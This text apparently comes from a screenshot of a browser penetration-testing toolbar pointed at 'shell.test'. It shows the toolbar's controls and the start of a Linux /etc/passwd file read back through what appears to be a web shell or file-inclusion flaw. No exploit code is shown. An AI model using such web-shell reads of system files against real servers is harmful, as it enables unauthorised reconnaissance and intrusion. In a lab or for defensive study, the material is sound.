 Load URL
http: /shell.test
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/